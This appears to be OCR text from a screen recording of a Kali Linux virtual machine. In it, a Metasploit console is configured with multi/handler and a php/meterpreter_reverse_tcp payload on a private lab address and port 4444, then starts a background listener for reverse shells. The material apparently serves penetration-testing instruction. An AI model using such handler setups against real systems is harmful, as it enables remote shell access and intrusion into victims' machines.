 Kali Linux 2017 x86 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 8 Kali Linux 2017 x86
Applications Places Terminal Sat 18:40 1
root@kali: ~
File Edit View Search Terminal Help
+---------------------------+---------------------------+
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.233.132
LHOST => 192.168.233.132
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.233.132:4444
msf exploit(handler) > [*] Starting the payload handler...
To return to your computer, press Ctrl+Alt.
LIVE: 00:00:00 REC: 00:04:10 CPU: 18.4%, 30.00 fps
БГР 6:40 PM